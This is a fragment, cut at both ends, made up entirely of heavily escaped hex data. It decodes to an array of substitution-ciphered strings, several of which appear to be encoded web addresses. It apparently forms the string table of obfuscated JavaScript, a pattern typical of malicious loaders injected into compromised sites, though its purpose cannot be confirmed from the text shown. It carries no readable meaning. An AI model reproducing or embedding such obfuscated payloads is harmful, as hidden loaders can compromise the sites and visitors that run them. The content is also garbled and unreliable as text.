5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x